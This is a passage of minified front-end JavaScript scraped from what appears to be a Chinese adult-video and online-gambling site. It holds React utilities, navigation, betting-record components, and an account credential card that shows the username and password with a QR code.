a.default.Children.forEach(n,function(n){(void 0!==n&&null!==n||t.keepEmpty)&&(Array.isArray(n)?r=r.concat(e(n)):(0,o.default)(n)&&n.props?r=r.concat(e(n.props.children,t)):r.push(n))}),r};var o=r(t(56039)),a=r(t(41594))},56039:(e,n,t)=>{var r=t(24994).default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return e&&"object"===(0,o.default)(e)&&(e.$$typeof===a||e.$$typeof===u)&&e.type===c};var o=r(t(73738)),a=Symbol.for("react.element"),u=Symbol.for("react.transitional.element"),c=Symbol.for("react.fragment")},57997:(e,n)=>{var t,r=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),f=Symbol.for("react.context"),s=Symbol.for("react.server_context"),l=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),E=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.for("react.offscreen");function m(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case a:case c:case u:case d:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case l:case y:case E:case i:return e;default:return n}}case o:return n}}}t=Symbol.for("react.module.reference"),n.ContextConsumer=f,n.ContextProvider=i,n.Element=r,n.ForwardRef=l,n.Fragment=a,n.Lazy=y,n.Memo=E,n.Portal=o,n.Profiler=c,n.StrictMode=u,n.Suspense=d,n.SuspenseList=p,n.isAsyncMode=function(){return!1},n.isConcurrentMode=function(){return!1},n.isContextConsumer=function(e){return m(e)===f},n.isContextProvider=function(e){return m(e)===i},n.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return m(e)===l},n.isFragment=function(e){return m(e)===a},n.isLazy=function(e){return m(e)===y},n.isMemo=function(e){return m(e)===E},n.isPortal=function(e){return m(e)===o},n.isProfiler=function(e){return m(e)===c},n.isStrictMode=function(e){return m(e)===u},n.isSuspense=function(e){return m(e)===d},n.isSuspenseList=function(e){return m(e)===p},n.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===a||e===c||e===u||e===d||e===p||e===S||"object"===typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===E||e.$$typeof===i||e.$$typeof===f||e.$$typeof===l||e.$$typeof===t||void 0!==e.getModuleId)},n.typeOf=m},63329:(e,n,t)=>{e.exports=t(57997)},77043:(e,n,t)=>{var r={},o=[];function a(e,n){}function u(e,n){}function c(e,n,t){n||r[t]||(e(!1,t),r[t]=!0)}function i(e,n){c(a,e,n)}i.preMessage=function(e){o.push(e)},i.resetWarned=function(){r={}},i.noteOnce=function(e,n){c(u,e,n)}},82795:(e,n,t)=>{t.d(n,{A:()=>i});var r=t(89379),o="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/),a="aria-",u="data-";function c(e,n){return 0===e.indexOf(n)}function i(e){var n,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n=!1===t?{aria:!0,data:!0,attr:!0}:!0===t?{aria:!0}:(0,r.A)({},t);var i={};return Object.keys(e).forEach(function(t){(n.aria&&("role"===t||c(t,a))||n.data&&c(t,u)||n.attr&&o.includes(t))&&(i[t]=e[t])}),i}},91478:(e,n,t)=>{t.d(n,{A:()=>o});var r={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(e){var n=e.keyCode;if(e.altKey&&!e.ctrlKey||e.metaKey||n>=r.F1&&n<=r.F12)return!1;switch(n){case r.ALT:case r.CAPS_LOCK:case r.CONTEXT_MENU:case r.CTRL:case r.DOWN:case r.END:case r.ESC:case r.HOME:case r.INSERT:case r.LEFT:case r.MAC_FF_META:case r.META:case r.NUMLOCK:case r.NUM_CENTER:case r.PAGE_DOWN:case r.PAGE_UP:case r.PAUSE:case r.PRINT_SCREEN:case r.RIGHT:case r.SHIFT:case r.UP:case r.WIN_KEY:case r.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(e){if(e>=r.ZERO&&e<=r.NINE)return!0;if(e>=r.NUM_ZERO&&e<=r.NUM_MULTIPLY)return!0;if(e>=r.A&&e<=r.Z)return!0;if(-1!==window.navigator.userAgent.indexOf("WebKit")&&0===e)return!0;switch(e){case r.SPACE:case r.QUESTION_MARK:case r.NUM_PLUS:case r.NUM_MINUS:case r.NUM_PERIOD:case r.NUM_DIVISION:case r.SEMICOLON:case r.DASH:case r.EQUALS:case r.COMMA:case r.PERIOD:case r.SLASH:case r.APOSTROPHE:case r.SINGLE_QUOTE:case r.OPEN_SQUARE_BRACKET:case r.BACKSLASH:case r.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};const o=r},97342:(e,n,t)=>{t.d(n,{A:()=>l});var r=t(80296),o=t(41594);function a(e){var n=o.useRef();n.current=e;var t=o.useCallback(function(){for(var e,t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return null===(e=n.current)||void 0===e?void 0:e.call.apply(e,[n].concat(r))},[]);return t}var u="undefined"!==typeof window&&window.document&&window.document.createElement?o.useLayoutEffect:o.useEffect,c=function(e,n){var t=o.useRef(!0);u(function(){return e(t.current)},n),u(function(){return t.current=!1,function(){t.current=!0}},[])},i=function(e,n){c(function(n){if(!n)return e()},n)};function f(e){var n=o.useRef(!1),t=o.useState(e),a=(0,r.A)(t,2),u=a[0],c=a[1];return o.useEffect(function(){return n.current=!1,function(){n.current=!0}},[]),[u,function(e,t){t&&n.current||c(e)}]}function s(e){return void 0!==e}function l(e,n){var t=n||{},o=t.defaultValue,u=t.value,c=t.onChange,l=t.postState,d=f(function(){return s(u)?u:s(o)?"function"===typeof o?o():o:"function"===typeof e?e():e}),p=(0,r.A)(d,2),E=p[0],y=p[1],S=void 0!==u?u:E,m=l?l(S):S,v=a(c),N=f([S]),_=(0,r.A)(N,2),M=_[0],C=_[1];return i(function(){var e=M[0];E!==e&&v(E,e)},[M]),i(function(){s(u)||y(u)},[u]),[m,a(function(e,n){y(e,n),C([S],n)})]}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/main~aec23333.f07cdd50.js
body_size: 26573
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[4555],{2914:(e,t,o)=>{e.exports=o.p+"static/media/jqrk.437ab3da9974d4a4b0ea.png"},3936:(e,t,o)=>{o.d(t,{d:()=>u});var n,i=o(57528),l=o(68913),s=o(41594),r=o.n(s),a=o(28429),c=o(67037),d=o(76297),x=o(46320),h=o(50679),p=o(44414);const m=(0,l.Ay)(c.lP)(n||(n=(0,i.A)(["\n  position: absolute;\n  right: -7px;\n  top: -4px;\n  width: auto;\n  height: auto;\n  padding: 3px 5px;\n  font-size: 10px;\n  color: #fff;\n  line-height: 1;\n  border-top-left-radius: 8px;\n  border-top-right-radius: 8px;\n  border-bottom-right-radius: 8px;\n  background-color: ",";\n"])),e=>e.theme.colors.game_tip||"#ff6b6b"),g=e=>{let{show:t=!1}=e;const o=(0,l.DP)(),{tagGroupMenus:n}=(0,x.A)(e=>e.vod),i=n||[],s=i.find(e=>"\u5c0f\u8bf4"===e.name),r=i.find(e=>"\u6f2b\u753b"===e.name),g=(0,a.zy)(),{navigate:u,navigateOpen:f}=(0,d.A)(),{pathname:b}=(0,a.zy)();let j=0;return b.startsWith("/home")?j=1:b.startsWith("/video-list/preserve")?j=2:b.startsWith("/comics-list")?j=3:b.startsWith("/novel-list")?j=4:b.startsWith("/games/home/PG")?j=5:b.startsWith("/user/center")&&(j=7),t||["/games/home/KY","/games/home/PG","/user/center","/games/user"].includes(g.pathname)?(0,p.jsx)(c.lP,{style:{height:"55px",backgroundColor:"transparent"},children:(0,p.jsxs)(c.Tk,{style:{maxWidth:"500px",position:"fixed",bottom:0,borderTop:"solid 1px rgba(255, 255, 255, 0.15)",height:"55px",zIndex:99,backgroundColor:o.colors.b2_bg},children:[(0,p.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),u("/home")},children:[(0,p.jsx)(c.lP,{style:{color:1===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"18px"},name:"kp"})}),(0,p.jsx)(c.EY,{color:1===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u770b\u7247"})]}),(0,p.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/video-list/preserve/10")},children:[(0,p.jsx)(c.lP,{style:{color:2===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"20px"},name:"gongjizhe"})}),(0,p.jsx)(c.EY,{color:2===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6697\u7f51"})]}),(0,p.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/comics-list/type/".concat(r?r.id:0))},children:[(0,p.jsx)(c.lP,{style:{color:3===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"20px"},name:"man-icon"})}),(0,p.jsx)(c.EY,{color:3===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6f2b\u753b"})]}),(0,p.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),f("/novel-list/type/".concat(s?s.id:0))},children:[(0,p.jsx)(c.lP,{style:{color:4===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"20px"},name:"xs"})}),(0,p.jsx)(c.EY,{color:4===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u5c0f\u8bf4"})]}),h.oT&&(0,p.jsxs)(c.Om,{style:{justifyContent:"center",position:"relative"},onClick:e=>{e.stopPropagation(),u("/games/home/PG")},children:[(0,p.jsx)(c.lP,{style:{backgroundColor:5===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"12px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"10px"},name:"pg-icon"})}),(0,p.jsx)(c.EY,{color:5===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u8d5a\u94b1"}),(0,p.jsx)(m,{children:"\u9001VIP"})]}),(0,p.jsxs)(c.Om,{style:{justifyContent:"center"},onClick:e=>{e.stopPropagation(),u("/user/center")},children:[(0,p.jsx)(c.lP,{style:{color:7===j?o.colors.ad_footer_active:o.colors.b2_text,width:"24px",height:"24px",borderRadius:"6px"},children:(0,p.jsx)(c.rP,{style:{fontSize:"20px"},name:"my"})}),(0,p.jsx)(c.EY,{color:7===j?o.colors.ad_footer_active:o.colors.b2_text,children:"\u6211\u7684"})]})]})}):null},u=r().memo(e=>{let{show:t}=e;return(0,p.jsx)(g,{show:t})})},4189:(e,t,o)=>{e.exports=o.p+"static/media/spyk.f86e3659e380fefc7900.png"},6174:(e,t,o)=>{e.exports=o.p+"static/media/jqnk.4999c16b434d80fa68cf.png"},6955:(e,t,o)=>{o.d(t,{A:()=>y,D:()=>j});var n,i=o(57528),l=o(41594),s=o.n(l),r=o(27254),a=o(99163),c=o(68913),d=o(67037),x=o(88118),h=o(38863),p=o(46320),m=o(40671),g=o(1677),u=o(23612),f=o(44414);const b=(0,c.Ay)(d.SY)(n||(n=(0,i.A)(["\n  flex-direction: column;\n  position: fixed;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  width: 90%;\n  max-width: 500px;\n  height: auto;\n  background-color: #fff;\n  z-index: -20;\n"]))),j=s().forwardRef((e,t)=>{let{onClose:o}=e;const{site:n}=(0,p.A)(e=>e.site.data),i=(0,p.A)(e=>e.user),{id:s,name:c,password:h}=i,{handleScreenshot:m}=(0,g.A)(),u=(0,l.useRef)(),[j,v]=(0,l.useState)(null);return(0,l.useEffect)(()=>{s&&v((0,x.p6)({id:s,username:c,password:h}))},[h,s,c]),(0,l.useImperativeHandle)(t,()=>({handleSave:()=>{m(u.current,"".concat((null===n||void 0===n?void 0:n.name)||"","\u8eab\u4efd\u5361"),{scale:1.5}).then(()=>{r.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),o&&o()})}})),(0,f.jsx)(b,{children:(0,f.jsxs)(d.Om,{ref:u,height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.lP,{flexDirection:"column",height:"70px",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"18px",fontWeight:"600",children:(null===n||void 0===n?void 0:n.name)||""}),(0,f.jsx)(d.EY,{color:"active",fontSize:"16px",children:(null===n||void 0===n?void 0:n.newest_site_url)||""})]}),(0,f.jsx)(d.SY,{height:"auto",padding:"10px",children:(0,f.jsxs)(d.so,{flexDirection:"column",children:[(0,f.jsxs)(d.lP,{height:"auto",flexDirection:"column",children:[c&&h&&(0,f.jsxs)(d.lP,{height:"auto",mb:"10px",children:[(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",mr:"12px",children:["\u8d26\u53f7\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:c||""})]}),(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",ml:"12px",children:["\u5bc6\u7801\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:h||""})]})]}),(0,f.jsx)(d.lP,{width:"auto",height:"auto",padding:"9.6px",border:"1px solid #ebf0f6",children:(0,f.jsx)(a.Ay,{value:j,size:172})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",mt:"10px",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"18px",children:"\u4f7f\u7528\u65b9\u6cd5\uff1a\u5207\u6362\u7528\u6237->\u627e\u56de\u8d26\u53f7->\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"}),(0,f.jsx)(d.EY,{color:"active",fontSize:"12px",lineHeight:"18px",children:"\u91cd\u8981\u4fe1\u606f\uff0c\u8bf7\u70b9\u51fb\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"})]})]})}),(0,f.jsx)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px",children:(0,f.jsxs)(d.lP,{flexDirection:"column",height:"64px",mb:"10px",borderRadius:"8px",border:"1px solid #ebf0f6",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",children:"\u83b7\u53d6\u6700\u65b0\u57df\u540d\u90ae\u7bb1"}),(0,f.jsxs)(d.lP,{height:"auto",children:[(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",children:(null===n||void 0===n?void 0:n.email)||""}),(0,f.jsx)(d.lP,{width:"40px",height:"20px",ml:"10px",fontSize:"12px",color:"active",bg:"#e3eaf7",borderRadius:"4px",onClick:()=>{(0,x.eM)(null===n||void 0===n?void 0:n.email),r.y8.show("\u590d\u5236\u6210\u529f")},children:"\u590d\u5236"})]})]})})]})})}),v=e=>{let{extra:t,checked:o,onChange:n,handleToggle:i}=e;const{site:s}=(0,p.A)(e=>e.site.data),c=(0,p.A)(e=>e.user),{id:h,name:m,password:u}=c,{handleScreenshot:b}=(0,g.A)(),j=(0,l.useRef)(),[v,y]=(0,l.useState)(null);(0,l.useEffect)(()=>{h&&y((0,x.p6)({id:h,username:m,password:u}))},[u,h,m]);return(0,f.jsxs)(d.SY,{flexDirection:"column",height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.Om,{ref:j,height:"auto",bg:"#fff",children:[(0,f.jsxs)(d.lP,{flexDirection:"column",height:"70px",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"18px",fontWeight:"600",children:(null===s||void 0===s?void 0:s.name)||""}),(0,f.jsx)(d.EY,{color:"active",fontSize:"16px",children:(null===s||void 0===s?void 0:s.newest_site_url)||""})]}),(0,f.jsx)(d.SY,{height:"auto",padding:"10px",children:(0,f.jsxs)(d.so,{flexDirection:"column",children:[(0,f.jsxs)(d.lP,{height:"auto",flexDirection:"column",children:[m&&u&&(0,f.jsxs)(d.lP,{height:"auto",mb:"10px",children:[(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",mr:"4%",children:["\u8d26\u53f7\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:m||""})]}),(0,f.jsxs)(d.EY,{color:"modal_announcement_text",fontSize:"14px",fontWeight:"600",ml:"4%",children:["\u5bc6\u7801\uff1a",(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:u||""})]})]}),(0,f.jsx)(d.lP,{width:"auto",height:"auto",padding:"9.6px",border:"1px solid #ebf0f6",children:(0,f.jsx)(a.Ay,{value:v,size:172})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",mt:"10px",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"18px",children:"\u4f7f\u7528\u65b9\u6cd5\uff1a\u5207\u6362\u7528\u6237->\u627e\u56de\u8d26\u53f7->\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"}),(0,f.jsx)(d.EY,{color:"active",fontSize:"12px",lineHeight:"18px",children:"\u91cd\u8981\u4fe1\u606f\uff0c\u8bf7\u70b9\u51fb\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"})]})]})}),(0,f.jsx)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px",children:(0,f.jsxs)(d.lP,{flexDirection:"column",height:"64px",mb:"10px",borderRadius:"8px",border:"1px solid #ebf0f6",bg:"#f5f8ff",children:[(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",children:"\u83b7\u53d6\u6700\u65b0\u57df\u540d\u90ae\u7bb1"}),(0,f.jsxs)(d.lP,{height:"auto",children:[(0,f.jsx)(d.EY,{color:"active",fontSize:"14px",children:(null===s||void 0===s?void 0:s.email)||""}),(0,f.jsx)(d.lP,{width:"40px",height:"20px",ml:"10px",fontSize:"12px",color:"active",bg:"#e3eaf7",borderRadius:"4px",onClick:()=>{(0,x.eM)(null===s||void 0===s?void 0:s.email),r.y8.show("\u590d\u5236\u6210\u529f")},children:"\u590d\u5236"})]})]})})]}),(0,f.jsxs)(d.lP,{flexDirection:"column",height:"auto",padding:"0 20px 20px 20px",children:[v&&(0,f.jsx)(d.lP,{height:"40px",fontSize:"14px",color:"#fff",bg:"active",borderRadius:"8px",onClick:()=>{(0,x.Z$)()?r.y8.show({content:"\u8bf7\u622a\u56fe\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1",duration:2e3}):b(j.current,"".concat((null===s||void 0===s?void 0:s.name)||"","\u8eab\u4efd\u5361"),{scale:1.5}).then(()=>{r.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),i&&i()})},children:"\u4fdd\u5b58\u8d26\u53f7\uff0c\u4ee5\u9632\u8d26\u53f7\u4e22\u5931\uff01"}),(null===t||void 0===t?void 0:t.showChecked)&&(0,f.jsxs)(d.lP,{height:"auto",pt:"10px",onClick:n,children:[(0,f.jsx)(d.rP,{name:o?"xuanzhongduigou":"weixuanzhong",fontSize:"18px",color:o?"active":"#cbcbcb"}),(0,f.jsx)(d.EY,{color:"modal_announcement_text",fontSize:"14px",ml:"5px",children:"\u4e0d\u518d\u63d0\u793a"})]})]})]})},y=()=>{const e=(0,m.A)(),{visible:t,type:o,extra:n={}}=(0,p.A)(e=>e.global),i=t&&"IdentityCredentials"===o,[s,r]=(0,l.useState)(!1);return i?(0,f.jsx)(h.Kx,{visible:t,Contents:v,extra:n,checked:s,onChange:()=>r(!s),handleToggle:()=>{s&&window.sessionStorage.setItem("IdentityCredentials",!0),e((0,u.closeModal)())},style:{width:"90%"}}):null}},8603:(e,t,o)=>{e.exports=o.p+"static/media/mhyk.d42a204b87de8f124f8d.png"},8683:(e,t,o)=>{e.exports=o.p+"static/media/mhyjk.7df5bfc58f561f102f1c.png"},9638:(e,t,o)=>{e.exports=o.p+"static/media/mhrk.38bd7a2304fde08e1ec9.png"},19991:(e,t,o)=>{e.exports=o.p+"static/media/xsyjk.5685c1624f0036377162.png"},20640:(e,t,o)=>{o.d(t,{A:()=>a});var n=o(89379),i=o(67037),l=o(76297),s=o(68913),r=o(44414);const a=e=>{let{title:t="title",onClick:o=null,right:a=null,text_color:c,style:d}=e;const x=(0,s.DP)(),{navigate:h}=(0,l.A)();return(0,r.jsxs)(i.gd,{padding:"0 12px",height:"44px",style:(0,n.A)({position:"fixed",top:0,zIndex:99,maxWidth:"500px",background:x.colors.myself_header_bg},d),children:[(0,r.jsx)(i.SY,{width:"20%",children:(0,r.jsx)(i.rP,{name:"back",color:c||"btn2_color",style:{fontSize:"14px"},onClick:()=>{o?o():h(-1)}})}),(0,r.jsx)(i.EY,{color:c||"btn2_color",fontSize:"14px",fontWeight:"600",children:t}),(0,r.jsx)(i.SY,{width:"20%",children:a})]})}},24370:(e,t,o)=>{o.r(t),o.d(t,{default:()=>Y,directionMap:()=>z});var n,i,l=o(57528),s=o(89379),r=o(53986),a=o(41594),c=o(68913),d=(o(27254),o(44732),o(27646)),x=o(20640),h=o(67037),p=o(80368),m=o(53084),g=o(12053),u=o(46320),f=o(88118),b=o(76297),j=o(44414);const v=["tagList"],y={1:"\u5df2\u7ed3\u7b97",0:"\u672a\u7ed3\u7b97"},_={slot:"\u7535\u5b50",poker:"\u68cb\u724c"},z={slot:{PG:"PG\u7535\u5b50",JDB:"JDB\u7535\u5b50",PT:"PT\u7535\u5b50"},live:{PG:"PG\u771f\u4eba",WE:"WE\u771f\u4eba",DB:"DB\u771f\u4eba"},poker:{KY:"KY\u68cb\u724c",LEG:"LEG\u68cb\u724c",WL:"WL\u68cb\u724c"},sport:{IM:"IM\u4f53\u80b2",HG:"HG\u4f53\u80b2",SB:"SB\u4f53\u80b2"},esport:{IM:"IM\u7535\u7ade",LH:"LH\u7535\u7ade"},fish:{AG:"AG\u6355\u9c7c",BB:"BB\u6355\u9c7c"},lottery:{IG:"IG\u516d\u5408\u5f69",BBN:"BBN\u5f69\u7968",VR:"VR\u5f69\u7968"}},S=[{name:"\u5168\u90e8\u72b6\u6001",label:"\u5168\u90e8",value:-1},...Object.keys(y).map(e=>({label:y[e],value:e}))],C=[{name:"\u5168\u90e8\u7c7b\u578b",label:"\u5168\u90e8\u7c7b\u578b",value:null},...Object.keys(_).map(e=>({label:_[e],value:e}))],P=e=>{let{tagList:t}=e,o=(0,r.A)(e,v);const[n,i]=(0,a.useState)(!1),[l,c]=(0,a.useState)(""),[d,x]=(0,a.useState)(null),m=d?[{name:"\u5168\u90e8\u5e73\u53f0",label:"\u5168\u90e8\u5e73\u53f0",value:null},...Object.keys(z[d]).map(e=>({label:z[d][e],value:e}))]:[{name:"\u5168\u90e8\u5e73\u53f0",label:"\u5168\u90e8\u5e73\u53f0",value:null}];return(0,j.jsxs)(h.gd,{height:"auto",padding:"5px 10px 5px",bg:"#fff",style:{position:"fixed",top:"44px",zIndex:1,maxWidth:"500px",gap:"4px"},children:[(0,j.jsx)(p.xG,(0,s.A)((0,s.A)({},o),{},{timeFiled:"created",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c})),(0,j.jsx)(p.rn,(0,s.A)((0,s.A)({},o),{},{TYPE:"settled",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:S})),(0,j.jsx)(p.Th,(0,s.A)((0,s.A)({},o),{},{TYPE:"type",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:C,setValueItem:x,valueItem:d})),(0,j.jsx)(p.j0,(0,s.A)((0,s.A)({},o),{},{TYPE:"platform",dropdownVisible:n,setDropdownVisible:i,currentType:l,setCurrentType:c,statusList:m,setValueItem:x}))]})},w=c.Ay.div(n||(n=(0,l.A)(["\n  background-color: #fff;\n  //padding: 10px;\n  margin: 4px 0;\n  width: 100%;\n  box-shadow: 0 0 10px 0 #dde5f9;\n  border-radius: 6px;\n"]))),k=e=>{let{resdata:t}=e;const{thirdBets:o}=(0,u.A)(e=>e.gameUser),{count:n,total_net_amount:i,total_valid_flow:l}=o,s=(0,c.DP)(),{navigate:r}=(0,b.A)();return(0,j.jsxs)(j.Fragment,{children:[(0,j.jsxs)(h.gd,{style:{background:"#FFF",marginTop:"82px",padding:"10px 10px 10px"},children:[(0,j.jsxs)(h.EY,{children:["\u603b\u7b14\u6570\uff1a",n]}),(0,j.jsxs)(h.EY,{children:["\u6d41\u6c34\uff1a",l]}),(0,j.jsxs)(h.EY,{children:[(0,j.jsx)(h.EY,{color:s.colors.game_sub_text_color2,children:"\u8f93"}),"/",(0,j.jsx)(h.EY,{color:s.colors.discount_jyj,children:"\u8d62"}),"\uff1a",(0,j.jsxs)(h.EY,{color:i>=0?s.colors.discount_jyj:s.colors.game_sub_text_color2,children:["\xa5",i||0]})]})]}),(0,j.jsx)(h.Om,{style:{padding:"10px"},children:(null===t||void 0===t?void 0:t.length)>0&&t.map((e,t)=>(0,j.jsxs)(h.Om,{children:[(0,j.jsx)(h.SY,{style:{margin:"10px 0"},children:(0,j.jsx)(h.EY,{style:{fontWeight:"bold"},children:e.date})},e.date+t),e.items.length>0&&e.items.map(e=>(0,j.jsxs)(w,{onClick:()=>{r("/games/bettingDetails/".concat(e.bill_no))},children:[(0,j.jsxs)(h.gd,{style:{background:s.colors.game_bg_color,padding:"10px",margin:"0 auto",borderRadius:"6px 6px 0 0"},children:[(0,j.jsx)(h.EY,{style:{fontWeight:"bold"},children:e.game_name||""}),(0,j.jsxs)(h.EY,{fontSize:"12px",lineHeight:"20px",color:s.colors.game_sub_text_color7,children:["\u7ed3\u7b97\u65f6\u95f4\uff1a",(0,f.Yq)(e.payout_time),(0,j.jsx)(h.rP,{width:"auto",name:"back",color:"#aaaaaa",style:{fontSize:"12px",lineHeight:"20px",padding:"0 5px  0  0 ",transform:"rotate(180deg)",display:"inline-block"}})]})]}),(0,j.jsxs)(h.lP,{style:{gap:"20px",padding:" 